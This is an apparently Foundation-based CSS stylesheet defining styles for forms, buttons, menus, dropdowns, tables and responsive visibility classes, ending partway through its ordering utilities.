.input-group > :first-child { border-radius: 2px 0 0 2px; }

.input-group > :last-child > * { border-radius: 0 2px 2px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #232323; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 2px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 2px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.11rem; background-color: transparent; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #8c000a; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #a5000c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #84000a; color: #fefefe; }

.button.secondary { background-color: #333; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #a5000c; color: #a5000c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #530006; color: #530006; }

.button.hollow.primary { border: 1px solid #a5000c; color: #a5000c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #530006; color: #530006; }

.button.hollow.secondary { border: 1px solid #333; color: #333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #a5000c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #a5000c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 2px 2px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 2px 2px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #a5000c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 2px 2px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #a5000c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #84000a; color: #fefefe; }

.button-group.secondary .button { background-color: #333; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 2px; position: relative; color: #666; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ffcbcf; }

.callout.secondary { background-color: #e0e0e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #a5000c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #232323; border: 1px solid #cacaca; border-radius: 2px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 2px; background: #a5000c; color: #fefefe; }

.label.secondary { background: #333; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 2px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #666; }

tfoot { background: #f1f1f1; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 2px 1px rgba(50, 50, 50, 0.2); box-shadow: 0 0 2px 1px rgba(50, 50, 50, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 2px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(10, 10, 10, 0.5); box-shadow: 0 0 6px 1px rgba(10, 10, 10, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
